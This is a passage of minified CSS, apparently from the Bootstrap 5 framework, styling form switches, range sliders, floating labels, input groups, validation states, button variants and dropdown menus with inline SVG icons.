viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 